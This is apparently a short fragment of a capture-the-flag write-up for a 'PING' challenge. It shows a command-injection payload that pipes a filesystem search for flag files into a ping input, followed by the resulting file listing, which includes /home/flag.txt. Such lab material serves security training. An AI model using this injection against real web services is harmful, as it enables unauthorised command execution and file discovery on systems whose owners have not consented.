 PING
ping -c 3 127.0.0.1 | find / -name "flag*"
/home/flag.txt
/sys/devices/pnp0/00:03/tty/ttyS0/flags
/sys/devices/pnp0/00:04/tty/ttyS1/flags
/sys/devices/platform/serial8250/tty/ttyS15/flags
/sys/devices/platform/serial8250/tty/ttyS6/flags
/sys/devices/platform/serial8250/tty/ttyS23/flags
/sys/devices/platform/serial8250/tty/ttyS13/flags
/sys/devices/platform/serial8250/tty/ttyS31/flags
/sys/devices/platform/serial8250/tty/ttyS4/flags
/sys/devices/platform/serial8250/tty/ttyS21/flags
/sys/devices/platform/serial8250/tty/ttyS11/flags
/sys/devices/platform/serial8250/tty/ttyS2/flags
/sys/devices/platform/serial8250/tty/ttyS28/flags
/sys/devices/platform/serial8250/tty/ttyS18/flags
/sys/devices/platform/serial8250/tty/ttyS9/flags
/sys/devices/platform/serial8250/tty/ttyS26/flags
/sys/devices/platform/serial8250/tty/ttyS16/flags